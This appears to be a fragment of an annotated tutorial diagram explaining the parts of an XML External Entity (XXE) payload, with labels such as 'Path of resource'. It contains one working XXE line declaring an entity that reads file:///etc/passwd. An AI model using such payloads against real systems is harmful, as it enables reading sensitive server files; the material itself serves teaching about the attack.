 Choose any name
Path of resource
<!DOCTYPE est [ <!ENTITY evil SYSTEM "file:///etc/passwd"> ]>
Choose any name
Name to read a link of file or resource